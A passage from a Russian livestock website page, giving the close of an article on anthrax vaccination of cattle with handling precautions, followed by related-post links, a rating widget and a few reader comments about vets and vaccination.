<p>Обязательно нужно помнить, что если вакцина случайно вводится человеку, следует в срочном порядке обратиться в больницу. Если же она лишь попадает на одежду или в окружающую среду, &#8212; это место следует обработать раствором 10% натра.</p>
<p><a href="https://znaifermu.ru/wp-content/uploads/2017/08/06-18.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><noscript><img itemprop="url image" decoding="async" class="alignnone wp-image-303" src="https://znaifermu.ru/wp-content/uploads/2017/08/06-18.jpg" alt="К прививкам нужно относиться серьезно " width="600" height="379" srcset="https://znaifermu.ru/wp-content/uploads/2017/08/06-18.jpg 640w, https://znaifermu.ru/wp-content/uploads/2017/08/06-18-300x189.jpg 300w, https://znaifermu.ru/wp-content/uploads/2017/08/06-18-260x164.jpg 260w" sizes="(max-width: 600px) 100vw, 600px" /></noscript><img itemprop="url image" decoding="async" class="lazyload alignnone wp-image-303" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20600%20379%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/uploads/2017/08/06-18.jpg" alt="К прививкам нужно относиться серьезно " width="600" height="379" data-srcset="https://znaifermu.ru/wp-content/uploads/2017/08/06-18.jpg 640w, https://znaifermu.ru/wp-content/uploads/2017/08/06-18-300x189.jpg 300w, https://znaifermu.ru/wp-content/uploads/2017/08/06-18-260x164.jpg 260w" data-sizes="(max-width: 600px) 100vw, 600px" /><meta itemprop="width" content="600"><meta itemprop="height" content="379"></span></a></p>
<p>Помните, нельзя относиться к сибирской язве несерьезно, ведь пострадать могут не только животные, но и люди.</p>
<p>Если мы смогли помочь вам разобраться в вопросе вакцинации против этой болезни, то ставьте лайк к статье и рассказываете о ней друзьям.</p>
<p>И обязательно пишите комментарий, если у вас есть чем поделиться с нашими читателями.</p>
<div class="fpm_end"></div><p style="text-align: center;"><strong>Как вам статья?</strong></p>
<div class="expert-review-likes expert-review-likes--style-color-2 expert-review-likes--size-xl expert-review-likes--alignment-center js-expert-review-likes-button-container" data-post_id="296"><button class="expert-review-likes__button expert-review-likes__button--like js-expert-review-likes-button" data-type="like"><span class="expert-review-likes__icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M255.5 140.8C160.7 20.7 33 90.5 33 180c0 145.6 191.3 259.6 222.5 272.2C286.7 439.5 478 325.6 478 180c0-89.5-127.7-159.3-222.5-39.2z"/></svg></span><span class="expert-review-likes__label">Мне нравится</span><span class="expert-review-likes__count js-expert-review-likes-count" data-count="21">21</span></button><button class="expert-review-likes__button expert-review-likes__button--dislike js-expert-review-likes-button" data-type="dislike"><span class="expert-review-likes__icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M299.4 99.2l-36.7 87.6h69.4L226.3 405.6 250.8 222h-63.2l36.8-113.2C135.1 35.7 33 99.9 33 180c0 145.6 191.3 259.6 222.5 272.2C286.7 439.5 478 325.6 478 180c0-76.2-92.5-138.1-178.6-80.8z"/></svg></span><span class="expert-review-likes__label">Не нравится</span><span class="expert-review-likes__count js-expert-review-dislikes-count" data-count="0"></span></button></div>

<div class="expert-review expert-review--color-gray-2"><div class="expert-review-expert">  <div class="expert-review-expert-bio">    <div class="expert-review-expert-bio__avatar"><noscript><img decoding="async" src="https://znaifermu.ru/wp-content/uploads/2021/07/chelovek.jpeg" alt="Василий Андреевич"></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/uploads/2021/07/chelovek.jpeg" alt="Василий Андреевич">    </div>    <div class="expert-review-expert-bio__body">      <div class="expert-review-expert-bio-name">Василий Андреевич</div>      <div class="expert-review-expert-bio-description"></div>    </div>    <div class="expert-review-expert-bio__button"><span class="expert-review-button js-expert-review-button" data-settings="{&quot;type&quot;:&quot;comments&quot;,&quot;expertType&quot;:&quot;expert_id&quot;,&quot;expertId&quot;:&quot;1&quot;,&quot;use_phone&quot;:0,&quot;link&quot;:&quot;&quot;,&quot;sign&quot;:&quot;df8e542ae3cb686956b1f0b3a40e4e76779bfcf21eaadd4c24437f62b21fefd9&quot;}">Задать вопрос</span>    </div>  </div></div></div>	</div><!-- .entry-content -->
</article><!-- #post-## -->



    <div class="entry-rating">
        <div class="entry-bottom__header">Рейтинг</div>
        <div class="star-rating js-star-rating star-rating--score-5" data-post-id="296" data-rating-count="2" data-rating-sum="10" data-rating-value="5"><span class="star-rating-item js-star-rating-item" data-score="1"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="2"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="3"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="4"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="5"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span></div><div class="star-rating-text"><em>( <strong>2</strong> оценки, среднее <strong>5</strong> из <strong>5</strong> )</em></div>    </div>


<div class="entry-footer">
    
    
    
    </div>




    <meta itemprop="author" content="BigCow">
<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://znaifermu.ru/korovy-krs/bolezni-i-lechenie/sibirskaya-yazva.html" content="О вакцинации против сибирской язвы КРС">
<meta itemprop="dateModified" content="2020-05-27">
<meta itemprop="datePublished" content="2017-08-23T06:00:48+03:00">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject" style="display: none;"><noscript><img itemprop="url image" src="https://znaifermu.ru/wp-content/uploads/2021/07/logo-znaifermu.png" alt="Знай ферму"></noscript><img class="lazyload" itemprop="url image" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/uploads/2021/07/logo-znaifermu.png" alt="Знай ферму"></div><meta itemprop="name" content="Знай ферму"><meta itemprop="telephone" content="Знай ферму"><meta itemprop="address" content="https://znaifermu.ru"></div><div class="b-related"><div class="b-related__header"><span>Вам также может быть интересно</span></div><div class="b-related__items">
<div id="post-11557" class="post-card post-card-related post-11557 post type-post status-publish format-standard has-post-thumbnail  category-bolezni-i-lechenie category-korovy-krs">
    <div class="post-card__image"><a href="https://znaifermu.ru/korovy-krs/chto-takoe-teplovoj-stress.html"><noscript><img width="330" height="140" src="https://znaifermu.ru/wp-content/uploads/2021/06/Snimok-ekrana-2021-06-11-v-0.44.10-330x140.png" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" srcset="https://znaifermu.ru/wp-content/uploads/2021/06/Snimok-ekrana-2021-06-11-v-0.44.10-330x140.png 330w, https://znaifermu.ru/wp-content/uploads/2021/06/Snimok-ekrana-2021-06-11-v-0.44.10-770x330.png 770w" sizes="(max-width: 330px) 100vw, 330px" /></noscript><img width="330" height="140" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20330%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/uploads/2021/06/Snimok-ekrana-2021-06-11-v-0.44.10-330x140.png" class="lazyload attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" data-srcset="https://znaifermu.ru/wp-content/uploads/2021/06/Snimok-ekrana-2021-06-11-v-0.44.10-330x140.png 330w, https://znaifermu.ru/wp-content/uploads/2021/06/Snimok-ekrana-2021-06-11-v-0.44.10-770x330.png 770w" data-sizes="(max-width: 330px) 100vw, 330px" /><div class="entry-meta"><span class="entry-category"><span>Коровы (КРС)</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 2</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://znaifermu.ru/korovy-krs/chto-takoe-teplovoj-stress.html">Что такое тепловой стресс</a></div></header><div class="post-card__content">Крупный рогатый скот &#8212; теплые животные, то есть они способны поддерживать постоянную температуру своего</div>
</div>
<div id="post-11547" class="post-card post-card-related post-11547 post type-post status-publish format-standard has-post-thumbnail  category-bolezni-i-lechenie">
    <div class="post-card__image"><a href="https://znaifermu.ru/korovy-krs/bolezni-i-lechenie/moloko-i-myaso-pri-lejkoze.html"><noscript><img width="330" height="140" src="https://znaifermu.ru/wp-content/uploads/2021/06/Snimok-ekrana-2021-06-01-v-22.28.50-330x140.png" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" srcset="https://znaifermu.ru/wp-content/uploads/2021/06/Snimok-ekrana-2021-06-01-v-22.28.50-330x140.png 330w, https://znaifermu.ru/wp-content/uploads/2021/06/Snimok-ekrana-2021-06-01-v-22.28.50-770x330.png 770w" sizes="(max-width: 330px) 100vw, 330px" /></noscript><img width="330" height="140" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20330%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/uploads/2021/06/Snimok-ekrana-2021-06-01-v-22.28.50-330x140.png" class="lazyload attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" data-srcset="https://znaifermu.ru/wp-content/uploads/2021/06/Snimok-ekrana-2021-06-01-v-22.28.50-330x140.png 330w, https://znaifermu.ru/wp-content/uploads/2021/06/Snimok-ekrana-2021-06-01-v-22.28.50-770x330.png 770w" data-sizes="(max-width: 330px) 100vw, 330px" /><div class="entry-meta"><span class="entry-category"><span>Болезни и лечение</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://znaifermu.ru/korovy-krs/bolezni-i-lechenie/moloko-i-myaso-pri-lejkoze.html">Как выбрать аэратор</a></div></header><div class="post-card__content">Чтобы газон получился идеальным, полезно не только подстригать траву, но и использовать аэратор, но</div>
</div>
<div id="post-11544" class="post-card post-card-related post-11544 post type-post status-publish format-standard has-post-thumbnail  category-bolezni-i-lechenie">
    <div class="post-card__image"><a href="https://znaifermu.ru/korovy-krs/bolezni-i-lechenie/atsidoz.html"><noscript><img width="330" height="140" src="https://znaifermu.ru/wp-content/uploads/2021/05/Snimok-ekrana-2021-05-25-v-22.21.19-330x140.png" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" srcset="https://znaifermu.ru/wp-content/uploads/2021/05/Snimok-ekrana-2021-05-25-v-22.21.19-330x140.png 330w, https://znaifermu.ru/wp-content/uploads/2021/05/Snimok-ekrana-2021-05-25-v-22.21.19-770x330.png 770w" sizes="(max-width: 330px) 100vw, 330px" /></noscript><img width="330" height="140" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20330%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/uploads/2021/05/Snimok-ekrana-2021-05-25-v-22.21.19-330x140.png" class="lazyload attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" data-srcset="https://znaifermu.ru/wp-content/uploads/2021/05/Snimok-ekrana-2021-05-25-v-22.21.19-330x140.png 330w, https://znaifermu.ru/wp-content/uploads/2021/05/Snimok-ekrana-2021-05-25-v-22.21.19-770x330.png 770w" data-sizes="(max-width: 330px) 100vw, 330px" /><div class="entry-meta"><span class="entry-category"><span>Болезни и лечение</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://znaifermu.ru/korovy-krs/bolezni-i-lechenie/atsidoz.html">Как выбрать сварочный стол</a></div></header><div class="post-card__content">Выбор идеального сварочного стола для вашего бизнеса может быть проще, чем вы думаете. Фактически,</div>
</div>
<div id="post-11534" class="post-card post-card-related post-11534 post type-post status-publish format-standard has-post-thumbnail  category-bolezni-i-lechenie">
    <div class="post-card__image"><a href="https://znaifermu.ru/korovy-krs/bolezni-i-lechenie/hromaet.html"><noscript><img width="330" height="140" src="https://znaifermu.ru/wp-content/uploads/2021/04/Snimok-ekrana-2021-04-30-v-20.40.09-330x140.png" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" srcset="https://znaifermu.ru/wp-content/uploads/2021/04/Snimok-ekrana-2021-04-30-v-20.40.09-330x140.png 330w, https://znaifermu.ru/wp-content/uploads/2021/04/Snimok-ekrana-2021-04-30-v-20.40.09-770x330.png 770w" sizes="(max-width: 330px) 100vw, 330px" /></noscript><img width="330" height="140" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20330%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/uploads/2021/04/Snimok-ekrana-2021-04-30-v-20.40.09-330x140.png" class="lazyload attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" data-srcset="https://znaifermu.ru/wp-content/uploads/2021/04/Snimok-ekrana-2021-04-30-v-20.40.09-330x140.png 330w, https://znaifermu.ru/wp-content/uploads/2021/04/Snimok-ekrana-2021-04-30-v-20.40.09-770x330.png 770w" data-sizes="(max-width: 330px) 100vw, 330px" /><div class="entry-meta"><span class="entry-category"><span>Болезни и лечение</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://znaifermu.ru/korovy-krs/bolezni-i-lechenie/hromaet.html">Для чего нужны теплообменники</a></div></header><div class="post-card__content">Теплообменники были опорными элементами для нагрева воды в СПА, и сегодня, как и вчера,</div>
</div>
<div id="post-11530" class="post-card post-card-related post-11530 post type-post status-publish format-standard has-post-thumbnail  category-bolezni-i-lechenie">
    <div class="post-card__image"><a href="https://znaifermu.ru/korovy-krs/bolezni-i-lechenie/sredstvo-ot-kleshey.html"><noscript><img width="330" height="140" src="https://znaifermu.ru/wp-content/uploads/2021/04/Snimok-ekrana-2021-04-28-v-22.06.57-330x140.png" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" srcset="https://znaifermu.ru/wp-content/uploads/2021/04/Snimok-ekrana-2021-04-28-v-22.06.57-330x140.png 330w, https://znaifermu.ru/wp-content/uploads/2021/04/Snimok-ekrana-2021-04-28-v-22.06.57-770x330.png 770w" sizes="(max-width: 330px) 100vw, 330px" /></noscript><img width="330" height="140" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20330%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/uploads/2021/04/Snimok-ekrana-2021-04-28-v-22.06.57-330x140.png" class="lazyload attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" data-srcset="https://znaifermu.ru/wp-content/uploads/2021/04/Snimok-ekrana-2021-04-28-v-22.06.57-330x140.png 330w, https://znaifermu.ru/wp-content/uploads/2021/04/Snimok-ekrana-2021-04-28-v-22.06.57-770x330.png 770w" data-sizes="(max-width: 330px) 100vw, 330px" /><div class="entry-meta"><span class="entry-category"><span>Болезни и лечение</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://znaifermu.ru/korovy-krs/bolezni-i-lechenie/sredstvo-ot-kleshey.html">Как подготовить посевное ложе культиватором</a></div></header><div class="post-card__content">Культиватор &#8212; это особый и оригинальный инструмент по своей концепции, который подготавливает хорошо очищенное</div>
</div>
<div id="post-11883" class="post-card post-card-related post-11883 post type-post status-publish format-standard has-post-thumbnail  category-bolezni-i-lechenie">
    <div class="post-card__image"><a href="https://znaifermu.ru/korovy-krs/bolezni-i-lechenie/ponos-u-korovy.html"><noscript><img width="330" height="140" src="https://znaifermu.ru/wp-content/uploads/2021/10/Snimok-ekrana-2021-10-13-v-23.33.10-330x140.png" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" /></noscript><img width="330" height="140" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20330%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/uploads/2021/10/Snimok-ekrana-2021-10-13-v-23.33.10-330x140.png" class="lazyload attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" /><div class="entry-meta"><span class="entry-category"><span>Болезни и лечение</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://znaifermu.ru/korovy-krs/bolezni-i-lechenie/ponos-u-korovy.html">Что такое тепловая автоматика</a></div></header><div class="post-card__content">Все коммерческие здания теперь построены с автоматическим управлением зданиями. Отопление, освещение, кондиционирование, охлаждение, затенение,</div>
</div></div></div>
<div id="comments" class="comments-area">

			<div class="comments-title">Комментарии: 4</div>

		
		<ol class="comment-list">
			    


<li class="comment even thread-even depth-1" id="li-comment-54" itemprop="comment" itemscope itemtype="http://schema.org/Comment">
    <div class="comment-box" id="comment-54">

        <div class="comment-header">

            <div class="comment-avatar">
                <noscript><img alt='' src='https://secure.gravatar.com/avatar/?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo avatar-default' height='50' width='50' decoding='async'/></noscript><img alt='' src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%2050%2050%22%3E%3C/svg%3E' data-src='https://secure.gravatar.com/avatar/?s=50&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/?s=100&#038;d=mm&#038;r=g 2x' class='lazyload avatar avatar-50 photo avatar-default' height='50' width='50' decoding='async'/>            </div>

            <div class="comment-meta">

                <cite class="comment-author" itemprop="creator">Светлана</cite>
                                
                                    <time class="comment-time" itemprop="datePublished" datetime="2018-01-05">
                        05.01.2018 в 17:12                    </time>
                                
            </div>

        </div>

        <div class="comment-body">
                        <div class="comment-text" itemprop="text"><p>Эта статья многому научила, так как ветеринары чаще не компетентны</p>
</div>
            <div class="comment-footer">
                <span  class='comment-reply-link' data-href='#comment-54' data-commentid="54" data-postid="296" data-belowelement="comment-54" data-respondelement="respond" data-replyto="Комментарий к записи Светлана" aria-label='Комментарий к записи Светлана'>Ответить</span>            </div>
        </div>
    </div>

    <ol class="children">
    


<li class="comment byuser comment-author-bigcow bypostauthor odd alt depth-2" id="li-comment-56" itemprop="comment" itemscope itemtype="http://schema.org/Comment">
    <div class="comment-box" id="comment-56">

        <div class="comment-header">

            <div class="comment-avatar">
                <noscript><img alt='' src='https://secure.gravatar.com/avatar/a6b7ca4e2ed6cde742b9d4b0b1ea20cd?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/a6b7ca4e2ed6cde742b9d4b0b1ea20cd?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' decoding='async'/></noscript><img alt='' src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%2050%2050%22%3E%3C/svg%3E' data-src='https://secure.gravatar.com/avatar/a6b7ca4e2ed6cde742b9d4b0b1ea20cd?s=50&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/a6b7ca4e2ed6cde742b9d4b0b1ea20cd?s=100&#038;d=mm&#038;r=g 2x' class='lazyload avatar avatar-50 photo' height='50' width='50' decoding='async'/>            </div>

            <div class="comment-meta">

                <cite class="comment-author" itemprop="creator">BigCow</cite>
                <span class="comment-author-post">(автор)</span>                
                                    <time class="comment-time" itemprop="datePublished" datetime="2018-01-06">
                        06.01.2018 в 10:21                    </time>
                                
            </div>

        </div>

        <div class="comment-body">
                        <div class="comment-text" itemprop="text"><p>Спасибо. Мы рады, что статья вам понравилась.</p>
</div>
            <div class="comment-footer">
                <span  class='comment-reply-link' data-href='#comment-56' data-commentid="56" data-postid="296" data-belowelement="comment-56" data-respondelement="respond" data-replyto="Комментарий к записи BigCow" aria-label='Комментарий к записи BigCow'>Ответить</span>            </div>
        </div>
    </div>

    </li><!-- #comment-## -->
    


<li class="comment even depth-2" id="li-comment-22226" itemprop="comment" itemscope itemtype="http://schema.org/Comment">
    <div class="comment-box" id="comment-22226">

        <div class="comment-header">

            <div class="comment-avatar">
                <noscript><img alt='' src='https://secure.gravatar.com/avatar/a0e67d1287d9a0e15e5dd035c0a64f1b?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/a0e67d1287d9a0e15e5dd035c0a64f1b?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' decoding='async'/></noscript><img alt='' src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%2050%2050%22%3E%3C/svg%3E' data-src='https://secure.gravatar.com/avatar/a0e67d1287d9a0e15e5dd035c0a64f1b?s=50&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/a0e67d1287d9a0e15e5dd035c0a64f1b?s=100&#038;d=mm&#038;r=g 2x' class='lazyload avatar avatar-50 photo' height='50' width='50' decoding='async'/>            </div>

            <div class="comment-meta">

                <cite class="comment-author" itemprop="creator">Мама ветврача</cite>
                                
                                    <time class="comment-time" itemprop="datePublished" datetime="2022-05-25">
                        25.05.2022 в 06:34                    </time>
                                
            </div>

        </div>

        <div class="comment-body">
                        <div class="comment-text" itemprop="text"><p>Не правда, что ветврачи некомпетентны. Мне дочь сразу сказала, когда вакцинировала наш  МРС, что можно пить молоко, но т.к. ,Я осторожна сама по себе, то лучше переждать. И остальные врачи обычно знают, после каких вакцин модно молоко пиит и когда и как с мясом поступать!</p>
</div>
            <div class="comment-footer">
                <span  class='comment-reply-link' data-href='#comment-22226' data-commentid="22226" data-postid="296" data-belowelement="comment-22226" data-respondelement="respond" data-replyto="Комментарий к записи Мама ветврача" aria-label='Комментарий к записи Мама ветврача'>Ответить</span>            </div>
        </div>
    </div>

    </li><!-- #comment-## -->
</ol><!-- .children -->
</li><!-- #comment-## -->
    


<li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-29201" itemprop="comment" itemscope itemtype="http://schema.org/Comment">
    <div class="comment-box" id="comment-29201">

        <div class="comment-header">

            <div class="comment-avatar">
                <noscript><img alt='' src='https://secure.gravatar.com/avatar/?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo avatar-default' height='50' width='50' decoding='async'/></noscript><img alt='' src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%2050%2050%22%3E%3C/svg%3E' data-src='https://secure.gravatar.com/avatar/?s=50&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/?s=100&#038;d=mm&#038;r=g 2x' class='lazyload avatar avatar-50 photo avatar-default' height='50' width='50' decoding='async'/>            </div>

            <div class="comment-meta">

                <cite class="comment-author" itemprop="creator">Аноним</cite>
                                
                                    <time class="comment-time" itemprop="datePublished" datetime="2023-01-25">
                        25.01.2023 в 07:58                    </time>
                                
            </div>

        </div>

        <div class="comment-body">
                        <div class="comment-text" itemprop="text"><p>У моей коровы случился выкидыш оставалось один месяц до рождения, мы голову ломали, почему? Каждый год безпроблемно рожала, но где то 2 месяца до родов приехали врачи и сделали прививку, я конечно же их придупредил что в начале января отел, они сказали можно, не знаю что и думать, вот прививку забыл не то с бирка не то бешенство, сделали где то в ноябре</p>
</div>
            <div class="comment-footer">
                <span  class='comment-reply-link' data-href='#comment-29201' data-commentid="29201" data-postid="296" data-belowelement="comment-29201" data-respondelement="respond" data-replyto="Комментарий к записи Аноним" aria-label='Комментарий к записи Аноним'>Ответить</span>            </div>
        </div>
    </div>

    </li><!-- #comment-## -->
		</ol><!-- .comment-list -->

			<div id="respond" class="comment-respond">
		<div id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/korovy-krs/bolezni-i-lechenie/sibirskaya-yazva.html#respond" style="display:none;">Отменить ответ</a></small></div><form action="https://znaifermu.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-form-author"><label for="author">Имя</label> <input id="author" name="author" type="text" value="" size="30" maxlength="245"  /></p>
<p class="comment-form-email"><label for="email">Email</label> <input id="email" name="email" type="email" value="" size="30" maxlength="100"  /></p>
<p class="comment-form-url"><label for="url">Сайт</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" /></p>
<p class="comment-form-comment"><label for="comment">Комментарий</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><div class="comment-smiles js-comment-smiles"><noscript><img src="https://znaifermu.ru/wp-content/themes/root/images/smilies/wink.png" alt=";-)"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/themes/root/images/smilies/wink.png" alt=";-)"> <noscript><img src="https://znaifermu.ru/wp-content/themes/root/images/smilies/neutral.png" alt=":|"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/themes/root/images/smilies/neutral.png" alt=":|"> <noscript><img src="https://znaifermu.ru/wp-content/themes/root/images/smilies/mad.png" alt=":x"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/themes/root/images/smilies/mad.png" alt=":x"> <noscript><img src="https://znaifermu.ru/wp-content/themes/root/images/smilies/twisted.png" alt=":twisted:"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/themes/root/images/smilies/twisted.png" alt=":twisted:"> <noscript><img src="https://znaifermu.ru/wp-content/themes/root/images/smilies/smile.png" alt=":smile:"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/themes/root/images/smilies/smile.png" alt=":smile:"> <noscript><img src="https://znaifermu.ru/wp-content/themes/root/images/smilies/eek.png" alt=":shock:"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/themes/root/images/smilies/eek.png" alt=":shock:"> <noscript><img 